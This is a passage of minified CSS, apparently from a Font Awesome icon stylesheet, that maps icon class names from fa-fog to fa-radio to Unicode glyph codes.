before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-download:before{content:"\e053"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folder-upload:before{content:"\e054"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\e008"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\e009"}.fa-garage-car:before{content:"\e00a"}.fa-garage-open:before{content:"\e00b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-medical:before{content:"\f809"}.fa-head-side-virus:before{content:"\e064"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\e00c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\e00d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\e00e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\e00f"}.fa-house-night:before{content:"\e010"}.fa-house-return:before{content:"\e011"}.fa-house-signal:before{content:"\e012"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\e014"}.fa-lamp-floor:before{content:"\e015"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\e016"}.fa-light-switch:before{content:"\e017"}.fa-light-switch-off:before{content:"\e018"}.fa-light-switch-on:before{content:"\e019"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\e01b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\e01c"}.fa-oven:before{content:"\e01d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-planet-moon:before{content:"\e01f"}.fa-planet-ringed:before{content:"\e020"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\e021"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\e022"}.fa-portal-exit:before{content:"\e023"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\e024"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7